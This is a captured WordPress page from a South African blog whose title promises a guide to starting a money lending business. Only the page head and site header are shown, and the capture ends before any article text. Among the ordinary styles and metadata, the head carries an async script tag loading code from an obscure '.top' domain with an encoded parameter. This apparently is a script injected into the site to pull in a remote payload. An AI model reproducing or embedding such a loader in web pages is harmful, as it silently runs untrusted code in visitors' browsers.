

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aswica.co.za/how-to-start-a-money-lending-business-in-south/
body_size: 18908
content:
<!doctype html>
<html lang="en-ZA" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How To Start A Money Lending Business In South Africa: The Definitive Guide January 2026 - Aswica.Co.Za</title>
<meta name="description" content="If you are thinking of starting a money lending business in South Africa, here are a few tips to help you get started."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aswica.co.za/how-to-start-a-money-lending-business-in-south/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How To Start A Money Lending Business In South Africa: The Definitive Guide January 2026 - Aswica.Co.Za" />
<meta property="og:description" content="If you are thinking of starting a money lending business in South Africa, here are a few tips to help you get started." />
<meta property="og:url" content="https://aswica.co.za/how-to-start-a-money-lending-business-in-south/" />
<meta property="og:site_name" content="Aswica.co.za" />
<meta property="article:tag" content="business South Africa" />
<meta property="article:tag" content="lending business" />
<meta property="article:tag" content="money lending" />
<meta property="article:tag" content="money lending business" />
<meta property="article:tag" content="South Africa" />
<meta property="article:section" content="Africa" />
<meta property="og:updated_time" content="2023-09-25T15:44:47+00:00" />
<meta property="og:image" content="https://aswica.co.za/wp-content/uploads/2023/04/how-to-start-a-money-lending-business-in-south_3.jpg" />
<meta property="og:image:secure_url" content="https://aswica.co.za/wp-content/uploads/2023/04/how-to-start-a-money-lending-business-in-south_3.jpg" />
<meta property="og:image:width" content="469" />
<meta property="og:image:height" content="339" />
<meta property="og:image:alt" content="How To Start A Money Lending Business In South Africa: The Definitive Guide" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-25T15:44:19+00:00" />
<meta property="article:modified_time" content="2023-09-25T15:44:47+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How To Start A Money Lending Business In South Africa: The Definitive Guide January 2026 - Aswica.Co.Za" />
<meta name="twitter:description" content="If you are thinking of starting a money lending business in South Africa, here are a few tips to help you get started." />
<meta name="twitter:image" content="https://aswica.co.za/wp-content/uploads/2023/04/how-to-start-a-money-lending-business-in-south_3.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Austin Finnan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["TravelAgency","Organization"],"@id":"https://aswica.co.za/#organization","name":"Aswica.co.za","url":"https://aswica.co.za","logo":{"@type":"ImageObject","@id":"https://aswica.co.za/#logo","url":"https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png","contentUrl":"https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png","caption":"Aswica.co.za","inLanguage":"en-ZA","width":"706","height":"650"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://aswica.co.za/#logo"}},{"@type":"WebSite","@id":"https://aswica.co.za/#website","url":"https://aswica.co.za","name":"Aswica.co.za","publisher":{"@id":"https://aswica.co.za/#organization"},"inLanguage":"en-ZA"},{"@type":"ImageObject","@id":"https://aswica.co.za/wp-content/uploads/2023/04/how-to-start-a-money-lending-business-in-south_3.jpg","url":"https://aswica.co.za/wp-content/uploads/2023/04/how-to-start-a-money-lending-business-in-south_3.jpg","width":"469","height":"339","inLanguage":"en-ZA"},{"@type":"WebPage","@id":"https://aswica.co.za/how-to-start-a-money-lending-business-in-south/#webpage","url":"https://aswica.co.za/how-to-start-a-money-lending-business-in-south/","name":"How To Start A Money Lending Business In South Africa: The Definitive Guide January 2026 - Aswica.Co.Za","datePublished":"2023-09-25T15:44:19+00:00","dateModified":"2023-09-25T15:44:47+00:00","isPartOf":{"@id":"https://aswica.co.za/#website"},"primaryImageOfPage":{"@id":"https://aswica.co.za/wp-content/uploads/2023/04/how-to-start-a-money-lending-business-in-south_3.jpg"},"inLanguage":"en-ZA"},{"@type":"Person","@id":"https://aswica.co.za/author/austinfinnan/","name":"Austin Finnan","url":"https://aswica.co.za/author/austinfinnan/","image":{"@type":"ImageObject","@id":"https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-96x96.jpg","url":"https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-96x96.jpg","caption":"Austin Finnan","inLanguage":"en-ZA"},"sameAs":["https://aswica.co.za/"],"worksFor":{"@id":"https://aswica.co.za/#organization"}},{"@type":"Article","headline":"How To Start A Money Lending Business In South Africa: The Definitive Guide January 2026 - Aswica.Co.Za","datePublished":"2023-09-25T15:44:19+00:00","dateModified":"2023-09-25T15:44:47+00:00","articleSection":"Africa","author":{"@id":"https://aswica.co.za/author/austinfinnan/","name":"Austin Finnan"},"publisher":{"@id":"https://aswica.co.za/#organization"},"description":"If you are thinking of starting a money lending business in South Africa, here are a few tips to help you get started.","name":"How To Start A Money Lending Business In South Africa: The Definitive Guide January 2026 - Aswica.Co.Za","@id":"https://aswica.co.za/how-to-start-a-money-lending-business-in-south/#richSnippet","isPartOf":{"@id":"https://aswica.co.za/how-to-start-a-money-lending-business-in-south/#webpage"},"image":{"@id":"https://aswica.co.za/wp-content/uploads/2023/04/how-to-start-a-money-lending-business-in-south_3.jpg"},"inLanguage":"en-ZA","mainEntityOfPage":{"@id":"https://aswica.co.za/how-to-start-a-money-lending-business-in-south/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aswica.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faswica.co.za%2Fhow-to-start-a-money-lending-business-in-south%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aswica.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faswica.co.za%2Fhow-to-start-a-money-lending-business-in-south%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aswica.co.za/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://aswica.co.za/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='whiz-css' href='https://aswica.co.za/wp-content/themes/whiz/style.css?ver=1.0.2' media='all' />
<style id='whiz-inline-css'>
body,.site-header{background:#ffffff;}
:root { --site-title-color: #3f7e88; }
:root { --secondary-color: #3f7e88; }
:root { --primary-color: #20c0e3; }
:root { --light-color: #f5f7f9; }
:root { --grey-color: #969aa5; }
:root { --dark-color: #444444; }
:root { --site-identity-font-family: Reem Kufi; }
:root { --primary-font: Poppins; }
:root { --secondary-font: Cormorant; }
:root { --logo-size: 150px; }
:root { --site-identity-font-size: 30px; }
html,body{font-size:17px;}
:root { --font-weight: 400; }
:root { --line-height: 1.7; }
:root { --container-width: 1400px; }
/*# sourceURL=whiz-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%7CCormorant%7CReem+Kufi' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://aswica.co.za/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://aswica.co.za/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.1' media='all' />
<script src="https://aswica.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://aswica.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aswica.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aswica.co.za/wp-json/wp/v2/posts/905" /><link rel="pingback" href="https://aswica.co.za/xmlrpc.php"><link rel="icon" href="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-180x180.png" />
<meta name="msapplication-TileImage" content="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-270x270.png" />
	<meta name="google-site-verification" content="ZDg-aRRIRexh35y_LRzzaCugbGUSOMUoZM2QEj7odVg" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<script type="text/javascript" src="https://barajind.top/?te=gvstmzlgmq5ha3ddf43tanrt" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-905 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-whiz post-image-above-header post-image-aligned-center sticky-menu-fade">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


		<header id="masthead" class="site-header">



		<!-- top-bar -->
		<div class="top-bar">
			<div class="container">
				<div class="top-wrapper">
					<div class="top-search"><form role="search" method="get" class="search-form" action="https://aswica.co.za/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
					



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->
				</div>
			</div>
		</div>
		<!-- top-bar -->




		<div class="header-wrapper">
			<div class="container">
				<div class="site-header-wrapper">
					<div class="site-branding">

						<a href="https://aswica.co.za/" class="custom-logo-link" rel="home"><img width="706" height="650" src="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png" class="custom-logo" alt="Aswica.Co.Za" decoding="async" fetchpriority="high" srcset="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png 706w, https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank-300x276.png 300w" sizes="(max-width: 706px) 100vw, 706px" /></a>
						<div class="site-identity">

							

																						<div class="site-description"></div>
													</div>

					</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">
						<button id="nav-icon3" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">

							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-2335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2335"><a href="https://aswica.co.za/">Home</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2339"><a href="https://aswica.co.za/category/africa/">Africa</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://aswica.co.za/category/blog/">Blog</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://aswica.co.za/category/cities/">Cities</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://aswica.co.za/category/history/">History</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://aswica.co.za/category/living/">Living</a></li>
<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://aswica.co.za/category/work/">Work</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div class="container"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://aswica.co.za" title="Home">Home</a></li><li class="separator separator-home"> &gt; </li><li class="item-cat"><a href="https://aswica.co.za/category/africa/">Africa</a></li><li class="separator"> &gt; </li><li class="item-current item-905"><strong class="bread-current bread-905" title="How To Start A Money Lending Business In South Africa: The Definitive Guide">How To Start A Money Lending Business In South Africa: The Definitive Guide</strong></li></ul></div>

<div id="primary" class="inside-page content-area">
    <div class="container">
        <div class="main-wrapper">
            <section class="page-section full-width-view">
                <div class="detail-content">

                                            


<h1 class="page-title">How To Start A Money Lending Business In South Africa: The Definitive Guide</h1>

<div class="single-post">



    <div class="post-content">

        <div class="ihead info">
            <ul class="list-inline">
                
                                        <li class="post-date"><i class="icon-calendar"></i> <a href="https://aswica.co.za/2023/09/25/"></a>
                    </li>
                
                                    <li class="post-author"><i class="icon-user"></i>
                        <a class="url fn n" href="https://aswica.co.za/author/austinfinnan/">
                                                                                        <div class="author-image">
                                                                    </div>
                                                        Austin Finnan                        </a>
                    </li>
                
            </ul>


            

        </div>


        
                            <div class="category">
                                            <a href="https://aswica.co.za/category/africa/">Africa</a>
                                    </div>
            
        




        
                                            <a href="https://aswica.co.za/how-to-start-a-money-lending-business-in-south/" rel="bookmark" class="featured-image">
                    <img width="300" height="217" src="https://aswica.co.za/wp-content/uploads/2023/04/how-to-start-a-money-lending-business-in-south_3-300x217.jpg" class="attachment-medium size-medium wp-post-image" alt="How To Start A Money Lending Business In South Africa: The Definitive Guide" decoding="async" srcset="https://aswica.co.za/wp-content/uploads/2023/04/how-to-start-a-money-lending-business-in-south_3-300x217.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/how-to-start-a-money-lending-business-in-south_3.jpg 469w" sizes="(max-width: 300px) 100vw, 300px" title="How To Start A Money Lending Business In South Africa: The Definitive Guide 1">                </a>
                    
        <article>

            <div class="inner-article-content">
